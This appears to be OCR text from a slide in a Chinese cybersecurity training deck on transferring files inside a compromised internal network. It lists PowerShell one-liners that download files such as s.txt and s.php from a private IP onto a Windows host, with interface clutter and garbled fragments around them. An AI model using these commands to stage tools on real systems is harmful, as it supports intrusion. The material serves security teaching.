 内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
网络安全就业推荐
bilibili
腾讯课堂
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
内容部分
Windows
04
Powershell
$p = new-object system.net.webclient
$p.downloadfile("http://xx.xx.xx.xx/file","c:\xxx\xx\file")
powershell -c "$p=new-object system.net.webclient;$p.DownloadFile('http://192.168.1.227/s.txt','s.txt')"
powershell (new-object system.net.webclient).downloadfile('http://192.168.1.227/s.txt','s.txt')
powershell Invoke-WebRequest -uri " http://192.168.1.227/s.txt " -OutFile "$env:temp\s.php “
p。
equest -Online" 或
讨论区
成员(26)
https://docs.microsoft.com/zh-cn/powershell/
片 第 9 张，共 25 张
英语(美国)
备注
批注
70%